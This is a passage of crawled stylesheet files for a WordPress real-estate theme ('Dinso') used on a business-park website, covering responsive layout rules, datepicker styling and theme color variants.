	border: 2px solid #252525 !important;
	border-radius: 0;
	color: #252525 !important;
	font-size: 12px !important;
	font-weight: normal;
	height: 35px;  
	width: 70px !important;
  }
  #ptTimeSelectCntr #ptTimeSelectSetButton a {
	display: block;
	text-align: center;
	float: right;
	background: #252525 !important;
	border: 2px solid #252525 !important;
	border-radius: 0;
	color: #fff !important;
	font-size: 12px !important;
	font-weight: normal;
	height: 35px;  
	width: 70px !important;
	padding: 0;
	margin: 0;
	line-height: 32px;
	text-transform: uppercase;
	transition: all 500ms ease;
  }
  #ptTimeSelectCntr #ptTimeSelectSetButton a:hover{
	background: #2c5bd1 !important;
	border-color: #2c5bd1 !important;
  } 
  

.contact-tab input::placeholder{
	color: #222222 !important;
	opacity: 1;
}

.default-unit-css #ui-datepicker-div .ui-datepicker-calendar{
	border: none !important;
}
.default-unit-css #ui-datepicker-div .ui-datepicker-calendar tbody{
	border: none !important;
}
.default-unit-css #ui-datepicker-div .ui-datepicker-calendar tbody tr{
	border: none !important;
}
.default-unit-css #ui-datepicker-div .ui-datepicker-calendar tbody tr td{
	border: none !important;
}
.default-unit-css #ui-datepicker-div .ui-datepicker-calendar thead{
	border: none !important;
}
.default-unit-css #ui-datepicker-div .ui-datepicker-calendar thead tr{
	border: none !important;
}
.default-unit-css #ui-datepicker-div .ui-datepicker-calendar thead tr th{
	border: none !important;
}

.property-section .property-custom-style .tabs-box ul{
	margin-block-start: 0em;
    margin-block-end: 0em;
    padding-inline-start: 0px;
    margin-top: 0px;
}

.property-section .property-custom-style .tabs-box .tabs-content .tab .content-box ul li{
	list-style-type: none !important;
}


.map-section_hr .map-canvas .gmap_canvas{
	height: 100%;
    width: 100%;
    position: absolute;
    top: 0px;
    left: 0px;
    background-color: rgb(229, 227, 223);
}
    

--- FILE ---
content_type: text/css
request_url: https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/css/responsive.css?ver=1767773423
body_size: 18784
content:
/* Dinso - Single Property HTML Template  */

@media only screen and (max-width: 1340px){
	.main-header .nav-outer .outer-box{
		display:none;	
	}
	.contact-us_hr .image-column img {
		margin-left: 0;
	}
	.map-section_hr .location-section {
		position: relative;
		width: 100%;
		height: auto;
		padding-bottom: 70px;
	}
}


@media only screen and (max-width: 1199px){
	.room-dimensions img {
		float: none;
		width: 100%;
	}
	.room-dimensions .details-colmun,
	.room-dimensions .image-colmun {
		max-width: 100%;
	}
	.room-dimensions .details-colmun {
		padding-right: 30px;
	}
	.room-dimensions.light-bg .details-column {
		padding-bottom: 0px;
	}
	.about-us-area_hr .content-column,
	.map-section_hr .location-section,
	.about-us-area_hr .tab-list-column {
		padding-left: 15px;
		padding-right: 15px;
	}
	.about-us-area_hr .content-column .vertical-title {
		left: -7%;
	}
}
@media only screen and (max-width: 1139px){

	.header-style-three .header-top .top-right,
}


@media only screen and (max-width: 1139px){

	.header-style-two .header-top .top-right{
		display:none;	
	}
	
	.header-style-three .header-top .top-left,
	.header-style-two .header-top .top-left{
		float:right;	
	}
	
	.header-style-three .header-top .top-left .top-info li,
	.header-style-two .header-top .top-left .top-info li{
		margin-left:15px;
		margin-right:0px;	
	}
	
	.main-footer .widgets-section:before{
		display: none;
	}

	.banner-section .slide-item h2{
		font-size: 84px;
		line-height: 1.1em;
	}

	.room-section .content-column .inner-column{
		margin-right: 0;
	}

	.about-section .content-column .inner-column{
		margin-left: 0;
	}

	.about-block .content-column .inner-column,
	.faqs-section .image-column .inner-column,
	.about-section-two .content-column .inner-column,
	.about-section .image-column .inner-column{
		padding-right: 0;
	}

	.main-footer .form-widget,
	.team-single .content-column .inner-column,
	.about-block.style-two .content-column .inner-column,
	.room-section .image-column .inner-column{
		padding-left: 0;
	}

	.main-footer .footer-bottom .inner-container{
		max-width: 100%;
	}

	.request-form .ui-selectmenu-button.ui-button, 
	.request-form .form-group input[type="text"], 
	.request-form .form-group input[type="email"], 
	.request-form .form-group input[type="tel"], 
	.request-form .form-group input[type="url"], 
	.request-form .form-group textarea, 
	.request-form .form-group select{
		border-color: #555555;
	}

	.main-footer .form-widget{
		margin-bottom: 50px;
	}

	.news-block-two .lower-content{
		padding: 40px 30px 50px;
	}

	.property-tabs .content-box{
		padding: 40px 30px;
	}

	.fluid-section-one .feature-column .inner-column{
		padding: 70px 30px 50px;
	}

	.main-footer .map-widget{
		max-width: 100%;
		margin-bottom: 50px;
		margin-top: 40px;
	}

	.apartment-detail .slide-item{
		padding: 80px 30px 60px;
	}

	.apartment-detail .upper-box .apartment-info{
		position: relative;
		float: left;
		margin-bottom: 40px;
	}

	.apartment-detail .owl-dots{
		text-align: left;
		padding-left: 30px;
		bottom: 30px;
	}
	
	.why-choose-us .features-box{
		padding:80px 50px;	
	}
	
	.near-by-clicker{
		max-width:380px;	
	}
	
	.news-block .lower-content{
		padding-left:50px;
		padding-right:50px;	
	}
	
	.about-section-two .fun-fact-section{
		margin:0;
	}
	
	.about-section-two .fun-fact-section .inner-container{
		padding:20px 15px;
		text-align:center;
		margin:0;		
	}
	
	.about-section-two .content-column .inner-column{
		padding-left:0;	
	}
	
	.fun-fact-section{
		text-align:center;	
	}
	
	.fun-fact-section .title-column{
		margin-bottom:0px;	
	}
	
	.fun-fact-section .title-column .sec-title{
		padding:50px 0px 0px;	
	}
	
	.about-block .content-column .text-box p{
		margin-bottom:20px;	
	}
	.two-col-fluid .image-column {
		position: relative;
		width: 100%;
	}
	.two-col-fluid .image-column .image {
		display: block;
	}
	.two-col-fluid .image-column .image img {
		width: 100%;
	}
	.two-col-fluid .content-column {
		width: 100%;
	}
}


@media only screen and (max-width: 991px){
	.welcome-section {
		box-shadow: none;
		margin-left: 0;
		max-width: 600px;
		padding: 50px;
	}
	.apartments .property-details {
		margin-right: 0;
		box-shadow: none;
	}
	.welcome-section .sec-title-2 {
		padding-left: 0;
	}
	.welcome-section .contact-info {
		background: #f2f2f2;
	}
	.footer-full-width .outer-box .footer-left {
		width: 100%;
	}
	.footer-full-width .outer-box .map-column {
		position: relative;
		width: 100%;
	}
	.footer-full-width .outer-box .footer-left .content {
		max-width: 100%;
	}
	.footer-bottom .footer-nav {
	    width: max-content;
	    margin: 0 auto;
	}
	.footer-bottom .copyright-text {
		text-align: center;
		margin-bottom: 10px;
	}
	.plans-details {
		margin-bottom: 50px;
	}
	.two-col-fluid.style-2 .content-column .inner-box {
		max-width: 100%;
		padding-left: 15px;
		padding-right: 15px;
	}
	.about-us-area_hr .tab-list-column {
		padding-bottom: 0;
	}
	.about-us-area_hr .icon-box {
		padding: 0;
	}
	.about-us-area_hr .content-column {
		margin-bottom: 0;
	}
	.about-us-area_hr .content-column .inner-box {
	    padding: 80px 0;
	}
	.about-us-area_hr .content-column .vertical-title {
	    position: relative;
	    transform: none;
	    top: 65px;
	    left: 0;
	}
	.floor-plans_hr .property-info .info-block {
		margin-right: 0;
	}
	.floor-plans_hr .content-text {
		margin-top: 40px;
	}
	.property-dimensions_hr .tabs-box .tab-buttons .tab-btn {
		border: 0px;
	}
	.property-dimensions_hr .tabs-box .tab-buttons .tab-btn.active-btn {
		border: 0px !important;
	}
	.sponsors-logos_hr .sponsers-content {
		text-align: center;
		margin-bottom: 30px;
	}
	.sponsors-logos_hr .owl-carousel .owl-item img {
		margin: 0 auto;
	}
	.contact-us_hr .contact-widget {
		margin: 0;
		padding: 0;
		margin-bottom: 80px;
	}
}

@media only screen and (min-width: 768px){
	.main-menu .navigation > li > ul,
	.main-menu .navigation > li > ul > li > ul{
		display:block !important;
		visibility:hidden;
		opacity:0;
	}
}

@media only screen and (max-width: 1023px){
	.gallery-page-section.style-three .filters .active:before,
	.gallery-page-section.style-three .filters:after {
		display: none;
	}
	
	.sticky-header{
		display: none !important;
	}
	
	.main-header{
		background-color: #f7f5f1;
	}

	.main-header .header-top .inner-container{
		padding-left: 0;
	}

	.main-header .header-upper .logo-outer{
		float:left;
		padding:0px 0px;
		background-color: #f7f5f1;
	}

	.main-header .nav-outer .main-menu{
		display:none;
	}
	
	.nav-outer .mobile-nav-toggler{
		display: block;
	}
	
	.main-menu:after,
	.main-menu:before,
	.main-header .upper-right,
	.main-header .nav-outer .outer-box,
	.main-header .header-upper .inner-container:before{
		display: none;
	}
	
	.header-style-three,
	.header-style-two{
		position: relative;
		padding: 0;
	}

	.header-style-three .nav-outer,
	.header-style-two .nav-outer{
		width: auto;
	}

	.header-style-three .header-upper .logo-outer,
	.header-style-two .header-upper .logo-outer{
		left:-15px;
		margin: 0;
		width: auto;
		background:#ffffff;
	}

	.header-style-three .header-upper .logo,
	.header-style-two .header-upper .logo{
		padding: 16px 15px;
		margin: 0;
		width: auto;
		background:#ffffff;
	}

	.header-style-three .header-upper .logo {
		background: #1d1f25;
	}

	.header-style-three .header-upper .logo:before,
	.header-style-three .header-upper .logo:after,
	.header-style-two .header-upper .logo:before,
	.header-style-two .header-upper .logo:after{
		display: none;
	}

	.header-style-three .main-menu .navigation > li,
	.header-style-two .main-menu .navigation > li{
		padding: 47px 0;
	}
	
	.banner-section .slide-item h2 br{
		display: none;
	}

	.banner-section .owl-dots{
		left: 15px;
		bottom: 40px;
		top: auto;
	}

	.banner-section .owl-dot{
		position: relative;
		display: inline-block;
		margin: 0;
		margin-right: 10px;
	}

	.about-section .counter-column{
		width: 33.3333%;
	}

	.room-detail-tabs .tab-btns li{
		display: block;
		float: left;
		width: 33.3333%;
		padding: 15px 15px;
		border: 1px solid #f7f5f1;
	}

	.room-detail-tabs .tab-btns li:before,
	.room-detail-tabs .tab-btns li:after{
		display: none;
	}

	.room-detail-tabs .tab-btns li span{
		margin-top: -30px;
	}

	.about-block.style-two .content-column,
	.why-choose-us .title-column{
		order: 0;
	}

	.why-choose-us .title-column .inner-column{
		padding: 0;
		margin-bottom: 50px;
	}

	.why-choose-us .feature-column .inner-column{
		padding-right: 0;
	}

	.why-choose-us .image-layer{
		width: 100%;
	}

	.floor-carousel .info-column{
		margin-bottom: 50px;
	}

	.header-style-three,
	.header-style-two{
		background-color: #1d1f25;
	}

	.header-style-three .header-top,
	.header-style-two .header-top{
		display: none;
	}

	.header-style-three .nav-outer .mobile-nav-toggler,
	.header-style-two .nav-outer .mobile-nav-toggler{
		margin: 0;
		color: #ffffff;
		padding: 33px 0;
		font-size: 34px;
		text-align: center;
	}

	.banner-section-two .slide-item h2{
		font-size: 72px;
		line-height: 1em;
		margin-top: 0;
	}

	.banner-section-two .slide-item .content-box{
		height: 750px;
		padding-bottom: 60px;
	}

	.page-title h1{
		font-size: 56px;
	}

	.page-info .bread-crumb{
		float: left;
	}

	.team-single .image-column{
		margin-bottom: 50px;
	}

	.neighbour-section .map-layer{
		position: relative;
		width: 100%;
		height: 600px;
	}

	.neighbour-section .place-outer{
		top: 0;
		left: 0;
		height: 600px;
		width: 100%;
	}

	.neighbour-section .map-outer{
		padding: 0 0 70px;
	}

	.neighbour-section .clicker-box{
		max-width: 100%;
		margin-top: 90px;
		margin-bottom: 0;
	}
	
	.neighbour-section .clicker-box .near-by-clicker{
		max-width:100%;	
	}
	
	.neighbour-section .place-outer{
		width:100%;	
	}

	.banner-section .slide-item .content-box{
		height: 700px;
		padding-bottom: 60px;
	}

	.fluid-section-one .feature-column{
		width: 100%;
	}
	
	.fluid-section-one .feature-column .inner-column{
		max-width:none;
		padding:60px 20px 20px;
	}

	.fluid-section-one .image-column{
		position: relative;
		float: left;
		width: 100%;
		background: none;
	}

	.fluid-section-one .image-column .image-box{
		display: block;
	}
	
	.about-section-two .title-box,
	.about-section-two .title-box .link-box{
		text-align:center;	
	}
	.header-style-four .right-column {
	    display: none;
	}
	.header-style-four .nav-outer .mobile-nav-toggler {
	    margin-top: 0;
	}
	.main-header.header-style-four .header-upper {
	    background: #24262d;
	}
}

@media only screen and (max-width: 767px){	
	.callback-section_hr .form-area {
		padding-left: 30px;
		padding-right: 30px;
	}
}

@media only screen and (max-width: 767px){	
	.banner-section .slide-item h2{
		font-size: 64px;
		line-height: 1.1em;
	}
	.property-dimensions_hr .tabs-box .content-text {
	    position: relative;
	    top: 0;
	    right: 0;
	    margin-top: 20px;
	    max-width: 100%;
	}
	.property-dimensions_hr .over-layer {border: 0px;}

	.team-single,
	.about-page-section,
	.gallery-section-two{
		padding: 70px 0 0;
	}

	.map-section,
	.faqs-section,
	.floor-section,
	.call-to-action,
	.property-section,
	.why-choose-us{
		padding: 70px 0;
	}
	
	.sidebar-page-container,
	.main-footer .widgets-section,
	.features-section,
	.team-section,
	.newsletter-section,
	.about-section-two,
	.room-section{
		padding: 70px 0 20px;
	}

	.apartments-section,
	.gallery-page-section,
	.news-section-two,
	.intro-section,
	.news-section{
		padding: 70px 0 40px;
	}

	.apartment-detail,
	.about-section{
		padding: 70px 0 50px;
	}

	.about-section .content-column .text{
		margin-bottom: 50px;
	}

	.about-section .counter-column{
		width: 50%;
	}

	.why-choose-us .features-box{
		padding: 70px 50px;
	}

	.floor-carousel .image-column{
		margin-bottom: 30px;
	}

	.news-block .lower-content{
		padding: 40px 30px 30px;
	}

	.neighbour-section .map-layer{
		width: 100%;
	}

	.sec-title h2{
		font-size: 40px;
	}

	.banner-section-two .slide-item h2{
		font-size: 60px;
		line-height: 1em;
	}

	.fun-fact-section .counter-column .inner{
		padding: 30px 15px;
	}

	.fun-fact-section .counter-column .inner:before{
		display: none;
	}

	.fun-fact-section{
		padding: 40px 0;
	}

	.newsletter-section{
		text-align: center;
	}

	.subscribe-form .form-group{
		padding-right: 0;
	}

	.subscribe-form .form-group input[type="submit"], 
	.subscribe-form .submit-btn{
		position: relative;
		margin-top: 20px;
		width: 100%;
	}

	.property-tabs .tab-btns li{
		position: relative;
		display: block;
		width: 50%;
		float: left;
		border: 1px solid #ffffff;
	}

	.property-tabs .image-column{
		margin-top: 30px;
	}

	.about-block .image-column{
		margin-bottom: 0;
	}

	.author-box{
		padding: 30px 15px;
	}

	.comments-area .comment-box .author-thumb,
	.sidebar .popular-posts .post .post-thumb,
	.author-box .thumb{
		position: relative;
		margin-bottom: 20px;
	}

	.comments-area .comment-box .name,
	.author-box .name{
		margin-bottom: 10px;
	}

	.sidebar .popular-posts .post .post-inner,
	.comments-area .comment,
	.author-box .inner-box{
		padding-left: 0;
	}

	.contact-section{
		padding-bottom: 70px;
	}

	.comments-area .comment-box .reply-btn{
		position: relative;
		display: inline-block;
		left: 0;
		margin-top: 20px;
	}

	.map-section .contact-info{
		position: relative;
		right: 0;
		top: 0;
		width: 100%;
		max-width: 100%;
		padding: 0;
		margin-top: 50px;
	}
	
	.room-detail-tabs .tab-btns li{
		width:50%;	
	}
	
	.about-section-two .fun-fact-section .inner-container{
		padding-left:0;
		padding-right:0;	
	}
	
	.about-section-two .fun-fact-section .inner-container:before{
		left:-20px;	
	}
	
	.fun-fact-section .title-column{
		margin-bottom:40px;	
	}

	.page-title{
		padding: 100px 0px 120px;
	}

	.room-dimensions .details-colmun {
		padding-left: 30px;
	}

	.room-dimensions .slider-pager {
		position: relative;
		top: 0;
		margin-bottom: 50px;
	}

	.room-dimensions .slider-pager .thumb-box li {
	    max-width: 100%;
	}

	.room-dimensions .slider-pager .thumb-box .active {
	    width: 100%;
	}

	.two-col-fluid.style-2 .featured-block.br {
		border-right: 0px;
	}

}

@media only screen and (max-width: 599px){
	.banner-section-two .slide-item .text br,
	.main-header .header-top .top-left{
		display: none;
	}

	.main-header .header-top .top-right{
		width: 100%;
		text-align: center;
		padding-left: 0;
	}

	.banner-section .slide-item .content-box{
		height: 600px;
	}

	.banner-section-two .slide-item .content-box{
		height: 700px;
	}

	.banner-section .slide-item h2{
		font-size: 48px;
		letter-spacing: 0.02em;
	}

	.banner-section-two .slide-item h2{
		font-size: 42px;
		line-height: 1.2em;
	}

	.banner-section-two .slide-item .text{
		font-size: 18px;
		line-height: 1.4em;
		text-decoration: none;
	}

	.sec-title h2{
		font-size: 40px;
		line-height: 1em;
	}

	.about-section .counter-column{
		width: 100%;
	}

	.room-section .content-column{
		text-align: center;
	}

	.room-section .content-column .room-size{
		position: relative;
		margin-bottom: 40px;
	}

	.room-section .room-info h5{
		padding-right: 0;
	}
	
	.room-detail-tabs .tabs-box{
		padding-bottom:0;	
	}
	
	.room-detail-tabs .tab-btns{
		position:relative;
		display:block;
		padding:0px 15px;
		margin-bottom:50px;
	}

	.room-detail-tabs .tab-btns li{
		width: 100%;
		display:block;
	}

	.why-choose-us .features-box{
		padding: 20px 20px 30px;
	}

	.why-choose-us .feature-list li{
		padding-left: 40px;
	}

	.floor-carousel .owl-dots{
		position: relative;
		left: 0;
		top: 0;
		width: 100%;
		text-align: center;
		margin-top: 30px;
	}

	.floor-carousel .text-column p{
		margin-bottom: 20px;
	}

	.floor-carousel .owl-dot:first-child{
		margin-left: 0;
	}

	.neighbour-section .clicker-box{
		padding: 30px 15px 30px 20px;
	}

	.main-footer .footer-bottom .inner-container{
		padding: 15px 0;
		text-align: center;
	}

	.property-tabs .tab-btns li,
	.main-footer .footer-bottom .social-links{
		width: 100%;
	}

	.main-footer .footer-bottom .copyright{
		width: 100%;
		margin-top: 10px;
	}

	.property-tabs .content-box{
		padding: 40px 15px;
	}

	.property-tabs .floor-info li{
		padding: 15px;
	}

	.call-to-action .number{
		font-size: 40px;
	}

	.header-style-three .nav-outer .mobile-nav-toggler,
	.header-style-two .nav-outer .mobile-nav-toggler{
		width: auto;
	}

	.intro-section .sec-title h2{
		font-size: 30px;
	}

	.page-title h1{
		font-size: 36px;
	}

	.default-accordion-box .block .content{
		padding: 35px 20px 25px;
	}

	.apartment-detail .slide-item {
	    padding: 80px 15px 60px;
	}

	.apartment-detail .upper-box .apartment-info{
		padding: 30px 20px 15px;
	}

	.sidebar-widget .widget-content{
		padding: 25px 30px 30px;
	}

	.news-block .lower-content{
		padding: 40px 20px 30px;
	}

	.place-outer,
	.neighbour-section .map-layer{
		display: none;
	}

	.floor-carousel .text-column .theme-btn{
		width: 100%;
		text-align: center;
	}

	.page-title{
		padding: 80px 0px 110px;
	}
	
	.fluid-section-one{
		text-align:center;
	}

	.sec-title h2{
		font-size: 36px;
	}

	.call-to-action .number{
		font-size: 32px;
	}

	.fun-fact-section .counter-column .count-text{
		font-size: 54px;
	}

	.banner-section .slide-item .title{
		padding-left: 25px;
		padding-right: 10px;
	}

	.banner-section .slide-item h2{
		font-size: 42px;
	}
	.subscribe-style-one .form-group input {
	    position: relative;
	    width: 100%;
	    margin-bottom: 20px;
	}

	.subscribe-style-one .form-group button {
	    margin-bottom: 20px;
	    position: relative;
	}
}

@media only screen and (max-width: 479px){
	.mixitup-gallery .filters li{
		width: 100%;
	}

	.apartment-block .info-box{
		padding: 30px 20px;
	}
}

@media only screen and (max-width: 991px){
	.footer-full-width .outer-box .map-column .map-section .map-outer .gmap_canvas .map-canvas {
		height: 706px!important;
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.tiranabusinesspark.com/wp-content/themes/dinso/assets/css/color.css?ver=1767773423
body_size: 18176
content:
/* Dinso - Color File  */

a{
	color:#de9e53;
}

.btn-style-one{
	background-color: #de9e53;
}

.btn-style-one:hover{
	color:#de9e53;
}

.social-icon-one li a:hover{
	color: #de9e53;
}

.list-style-one li:before{
	color:#de9e53;
}

.theme_color{
	color:#de9e53;
}

.scroll-to-top{
	background:#de9e53;		
}

.main-header .header-top .top-right .visit-link{
	color: #de9e53;
}


.main-header .info-list li a:hover{
	color: #de9e53;
}

.main-menu{
	background-color: #de9e53;
}

.main-menu:before{
	background-color: #de9e53;
}

.main-header .header-top .top-info li a:hover{
	color: #de9e53;
}

.header-style-two .header-top .top-right .visit-link:hover{
	color: #de9e53;
}

.sticky-header .main-menu .navigation > li:hover > a,
.sticky-header .main-menu .navigation > li.current > a,
.sticky-header .main-menu .navigation > li.current-menu-item > a,
.main-menu .navigation > li > ul > li:hover > a,
.main-menu .navigation > li > ul > li > ul > li:hover > a{
	color: #de9e53;
}

.nav-outer .mobile-nav-toggler{
	color:#de9e53;
}

.mobile-menu .close-btn:hover{
	color:#de9e53;
}

.mobile-menu .navigation li > a:before{
	border-left-color:#de9e53;	
}

.mobile-menu .navigation li.current > a,
.mobile-menu .navigation li > a:hover{
	color:#de9e53;	
}

.mobile-menu .navigation li.dropdown .dropdown-btn.open{
	background:#de9e53;	
}

.mobile-menu .social-links li a:hover{
	color:#de9e53;	
}

.page-info .bread-crumb li:after{
	color:#de9e53;
}

.page-info .bread-crumb li a{
	color:#de9e53;
}

.sec-title .title{
	color: #de9e53;
}

.banner-section .slide-item .title{
	color: #de9e53;
}

.about-section .image-column .image-box .title{
	color: #de9e53;
}

.about-section .counter-column .inner:hover{
	background-color: #de9e53;
}

.room-detail-tabs .tab-btns li.active-btn,
.room-detail-tabs .tab-btns li:hover{
	background-color: #de9e53;
}

.room-detail-tabs .tab-btns li.active-btn:before,
.room-detail-tabs .tab-btns li:hover:before{
	background-color: #de9e53;
}

.room-section .content-column .room-size{
	color: #de9e53;
}

.why-choose-us .feature-list li:before{
	color: #de9e53;
}

.call-to-action{
	background-color: #de9e53;
}

.floor-carousel .owl-dot.active,
.floor-carousel .owl-dot:hover{
	border-color:#de9e53;
}

.property-tabs .tab-btns li:hover,
.property-tabs .tab-btns li.active-btn{
	color: #de9e53;
}

.news-block .lower-content .date{
	color: #de9e53;
}

.news-block .lower-content h5 a:hover{
	color: #de9e53;
}

.news-block .post-info li{
	color: #de9e53;
}

.news-block .post-info li a{
	color: #de9e53;	
}

.news-block .post-info li:before{
	color: #de9e53;
}

.news-block-two .lower-content .date{
	color: #de9e53;
}

.news-block-two .lower-content h4 a:hover{
	color: #de9e53;
}

.mixitup-gallery .filters li{
	background-color: #de9e53;
}

.apartment-block .info-box .read-more{
	color: #de9e53;
}

.subscribe-form .form-group input[type="submit"],
.subscribe-form .submit-btn{
	background-color:#de9e53;
}

.subscribe-form .form-group input[type="submit"]:hover,
.subscribe-form .submit-btn:hover{
	color: #de9e53;
}

.team-block .info-box h6 a:hover{
	color: #de9e53;
}

.team-block .info-box .social-links li a:hover{
	background-color: #de9e53;
}

.team-single .social-links li a:hover{
	background-color: #de9e53;
}

.default-accordion-box .block .acc-btn.active:before{
	color: #de9e53;
}

.neighbour-section .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{
	background:#de9e53;	
}

.near-by-clicker .block .acc-btn.active,
.near-by-clicker .block .acc-btn.active .icon{
	color: #de9e53;
}

.neighbour-section .place-outer .place-holder.active .place-mark span{
	background:#de9e53;
}

.neighbour-section .place-outer .place-holder .place-info .inner{
	background-color: #de9e53;
}

.neighbour-section .place-outer .place-holder .place-info .inner:before{
	background-color: #de9e53;
}

.neighbour-section .place-outer .place-holder .place-info .inner:after{
	border-bottom-color:#de9e53;
}

.neighbour-section .place-outer .place-holder .place-info:before{
	border-top-color: #de9e53;
}

.contact-form .form-group input:focus,
.contact-form .form-group select:focus,
.contact-form .form-group textarea:focus{
	border-color:#de9e53;
}

.main-footer .contact-info-list li a:hover{
	color: #de9e53;
}

.request-form .form-group input:focus,
.request-form .form-group select:focus,
.request-form .form-group textarea:focus{
	border-color:#de9e53;
}

.main-footer .footer-bottom .social-links li a:hover{
	color:#de9e53;
}

.sidebar .search-box .form-group button{
	color:#de9e53;
}

.sidebar .popular-posts .post-info{
	color:#de9e53;
}

.sidebar .popular-tags a{
	background-color: #de9e53;
}

.comments-area .comment-box .author-thumb .date{
	color: #de9e53;
}

.sidebar .popular-posts .post a:hover{
	color: #de9e53;
}

.comments-area .comment-box .reply-btn{
	background-color: #de9e53;
}

.comments-area .comment-box .reply-btn:hover{
	color: #de9e53;
}

.comment-form .form-group input:focus,
.comment-form .form-group select:focus,
.comment-form .form-group textarea:focus{
	border-color:#de9e53;
}

.mobile-menu .menu-backdrop{
	background: rgba(222,158,83,0.90);
}

.gallery-item .overlay-box{
	background-color: rgba(222,158,83,0.90);
}

.gallery-item-two .overlay-box{
	background-color: rgba(222,158,83,0.90);
}

.neighbour-section .place-outer .place-holder.active .place-mark{
	border-color: rgba(222,158,83,0.10);
}










.theme-color-two .main-header .header-top .top-info li a:hover {
    color: #2c5bd1;
}

.theme-color-two .sticky-header .main-menu .navigation > li:hover > a, 
.theme-color-two .sticky-header .main-menu .navigation > li.current > a, 
.theme-color-two .sticky-header .main-menu .navigation > li.current-menu-item > a, 
.theme-color-two .main-menu .navigation > li > ul > li:hover > a, 
.theme-color-two .main-menu .navigation > li > ul > li > ul > li:hover > a {
    color: #2c5bd1;
}

.theme-color-two .social-icon-one li a:hover {
    color: #2c5bd1;
}

.theme-color-two .btn-style-one:hover {
    color: #2c5bd1;
}

.theme-color-two .btn-style-one {
    background: #2c5bd1;
}

.theme-color-two .scroll-to-top {
	background: #2c5bd1;
}

.theme-color-two .mobile-menu .close-btn:hover {
    color: #2c5bd1;
}

.theme-color-two .mobile-menu .navigation li.dropdown .dropdown-btn.open {
    background: #2c5bd1;
}

.theme-color-two .mobile-menu .navigation li.current > a, .mobile-menu .navigation li > a:hover {
    color: #2c5bd1;
}

.theme-color-two .mobile-menu .navigation li > a:before {
    border-color: #2c5bd1;
}

.theme-color-two .mobile-menu .social-links li a:hover {
    color: #2c5bd1;
}

.theme-color-two .mobile-menu .menu-backdrop {
    background: rgba(44, 91, 209, 0.7);
}

.theme-color-two .gallery-item-two .overlay-box {
    background: rgba(44, 91, 209, 0.85);
}

.theme-color-two .banner-section-two .slide-item h1 span {
	color: #2c5bd1;
}

.appointment.style-2 .tab-buttons .tab-btn.active-btn i {
	background: #2c5bd1;
	border: 1px solid #2c5bd1;
}

.appointment.style-2 .tabs-content:before {
	background: #2c5bd1;
}

.appointment .tabs-content input:focus {
	border: 1px solid #2c5bd1;
}

.appointment.default-form .form-group input,
.appointment.default-form .form-group textarea {
	border: 1px solid #2c5bd1;
}

.theme-color-two #ui-datepicker-div.ui-datepicker .ui-datepicker-header {
	background: #2c5bd1 none repeat scroll 0 0;
	border: 2px solid #2c5bd1;
}

.theme-color-two .ui-datepicker-calendar .ui-state-default:hover,
.theme-color-two .ui-datepicker-calendar .ui-state-default:active {
	background: #2c5bd1;
	border-color: #2c5bd1;
}

.theme-color-two #ptTimeSelectCntr .ui-widget-header {
	background: #2c5bd1 none repeat scroll 0 0;
	border: 2px solid #2c5bd1;
}

.theme-color-two #ptTimeSelectCntr #ptTimeSelectSetButton a {
	background: #2c5bd1 !important;
	border: 2px solid #2c5bd1 !important;
}

.featured-block .icon-box span {
	color: #2c5bd1;
}
.featured-block .icon-box i {
	color: #2c5bd1;
}

.two-col-fluid.style-2 .featured-block .icon-box i {
	color: #2c5bd1;
}

.two-col-fluid.style-2 .featured-block .icon-box span {
	color: #2c5bd1;
}

.apartments .tabs-box .tab-buttons .tab-btn.active-btn:before {
	background: #2c5bd1;
}

.apartments .styled-list i {
	color: #2c5bd1;
}

.welcome-section .caption a {
	background: #2c5bd1;
}

.welcome-section .caption a:hover {
	color: #2c5bd1;
}

.welcome-section .contact-info ul li span {
	color: #2c5bd1;
}
.welcome-section .contact-info ul li i {
	color: #2c5bd1;
}

.news-block-one .inner-box .lower-content h3 a:hover {
	color: #2c5bd1;
}

.agent-section .form-column .social-links-two a:hover {
	color: #2c5bd1;
}

.agent-section.style-2 .image-box .caption .designation {
	color: #2c5bd1;
}

.agent-section .default-form .form-group input[type="text"]:focus,
.agent-section .default-form .form-group input[type="email"]:focus,
.agent-section .default-form .form-group input[type="password"]:focus,
.agent-section .default-form .form-group input[type="tel"]:focus,
.agent-section .default-form .form-group input[type="number"]:focus,
.agent-section .default-form .form-group select:focus,
.agent-section .default-form .form-group textarea:focus {
	border-color: #2c5bd1;
}

.subscribe-style-one .form-group button:hover {
	border-color: #2c5bd1 !important;
}

.footer-full-width .list-style-three li .icon {
	color: #2c5bd1;
}


.footer-full-width .footer-bottom {
    background: #2c5bd1;
}

.gallery-page-section.style-two .filters .active:before {
	background: #2c5bd1;
}

.room-dimensions .slider-pager .thumb-box li {
	background: #2c5bd1;
}

.room-dimensions .slider-pager .thumb-box .active {
	color: #2c5bd1;
}

.room-details .content .features-list i {
	color: #2c5bd1;
}

.featured-block-two .icon-box {
	color: #2c5bd1;
}

.accordion-box .block .acc-btn.active {
	color: #2c5bd1;
}

.accordion-box .block .acc-btn.active .icon-outer {
	color: #2c5bd1;
}

.theme_style_two a:hover,
.theme_style_two a:focus {
	color: #2c5bd1;
}


/* Theme color three */

.theme-color-three .main-header .header-top .top-info li a:hover {
    color: #1fc055;
}

.theme-color-three .sticky-header .main-menu .navigation > li:hover > a, 
.theme-color-three .sticky-header .main-menu .navigation > li.current > a, 
.theme-color-three .sticky-header .main-menu .navigation > li.current-menu-item > a, 
.theme-color-three .main-menu .navigation > li > ul > li:hover > a, 
.theme-color-three .main-menu .navigation > li > ul > li > ul > li:hover > a {
    color: #1fc055;
}

.theme-color-three .social-icon-one li a:hover {
    color: #1fc055;
}

.theme-color-three .btn-style-one:hover {
    color: #1fc055;
}

.theme-color-three .btn-style-one {
    background: #1fc055;
}

.theme-color-three .scroll-to-top {
	background: #1fc055;
}

.theme-color-three .mobile-menu .close-btn:hover {
    color: #1fc055;
}

.theme-color-three .mobile-menu .navigation li.dropdown .dropdown-btn.open {
    background: #1fc055;
}

.theme-color-three .mobile-menu .navigation li.current > a, 
.theme-color-three .mobile-menu .navigation li > a:hover {
    color: #1fc055;
}

.theme-color-three .mobile-menu .navigation li > a:before {
    border-color: #1fc055;
}

.theme-color-three .mobile-menu .social-links li a:hover {
    color: #1fc055;
}

.theme-color-three .mobile-menu .menu-backdrop {
    background: rgba(31, 192, 85, 0.65);
}

.theme-color-three .banner-section-two .slide-item h1 span {
	color: #1fc055;
}

.theme-color-three .gallery-item-two .overlay-box {
    background: rgba(31, 192, 85, 0.85);
}

